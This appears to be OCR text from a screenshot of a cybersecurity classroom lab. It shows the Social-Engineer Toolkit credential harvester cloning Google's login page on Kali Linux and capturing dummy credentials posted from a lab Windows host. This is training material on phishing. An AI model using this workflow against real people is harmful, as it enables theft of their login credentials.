 Windows 7 - 10.15.55.229
Kali Linux - 10.15.63.75
apps.cyber.org/classrooms/88
1
VPN
2
3:52
kali@kali: ~
File Actions Edit View Help
----------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.15.55.229 - - [20/Jan/2025 03:51:12] "GET / HTTP/1.1" 200 -
10.15.55.229 - - [20/Jan/2025 03:51:18] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99A
PsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=12345567890
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.15.55.229 - - [20/Jan/2025 03:51:39] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Search
10:52 PM
1/19/2025